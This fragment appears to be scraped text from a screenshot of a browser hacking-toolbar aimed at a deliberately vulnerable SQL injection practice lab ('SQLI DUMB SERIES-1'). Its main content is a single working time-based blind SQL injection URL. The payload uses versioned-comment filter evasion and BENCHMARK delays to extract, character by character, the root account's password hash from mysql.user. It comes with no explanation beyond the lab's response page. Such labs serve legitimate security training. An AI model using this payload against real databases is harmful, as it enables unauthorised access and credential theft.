 Load URL
Split URL
Execute
http://192.168.157.138/Less-1/index.php?id=1' /*!29440AND*/ 1340=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(password) AS NCHAR),0x20) FROM mysql.user WHERE
user=0x726f6f74/*!29440and*/host/*!29440=*/0x6c6f63616c686f7374),1,1))>51),BENCHMARK/*!29440*/(5000000,MD5(0x45534a7a)),1340)-- OEoS
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1